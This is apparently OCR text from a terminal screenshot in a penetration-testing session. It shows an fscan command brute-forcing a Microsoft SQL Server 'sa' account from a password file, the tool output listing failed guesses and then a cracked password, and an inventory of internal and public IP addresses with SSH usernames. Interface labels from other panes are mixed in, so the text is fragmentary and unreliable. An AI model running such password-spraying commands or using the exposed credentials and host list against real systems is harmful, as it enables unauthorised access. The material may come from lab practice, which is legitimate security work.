 桌面 — alphag0@MacBook Air — -zsh — 208×64
..waway/release
~/Desktop
..VE-2021-25003
❯ ./fscan -h 172.22.2.16 -m mssql -pwdf password.txt -np
NEW HOST
TERMINAL
SERIAL
Az
fscan version: 1.8.2
-m  mssql  start scan the port: 1433
start infoscan
172.22.2.16:1433 open
[*] alive ports len is: 1
start vulscan
已完成 0/1 [-] mssql 172.22.2.16:1433 sa tYcvO0gK mssql: login error: 用户 'sa' 登录失败。
已完成 0/1 [-] mssql 172.22.2.16:1433 sa o1FcwCiS mssql: login error: 用户 'sa' 登录失败。
已完成 0/1 [-] mssql 172.22.2.16:1433 sa iaXMtJxT mssql: login error: 用户 'sa' 登录失败。
[+] mssql:172.22.2.16:1433:sa ElGNkOiC
已完成 1/1
[*] 扫描结束,耗时: 3m41.776488917s
172.29.141.6
172.29.190.100
172.29.191.100
ssh, PML
172.29.236.8
ssh, root
172.29.51.11
ssh, root
192.168.11.10
ssh, nxp
Address
114.55.6.121
General
猪猪服务器
Parent Group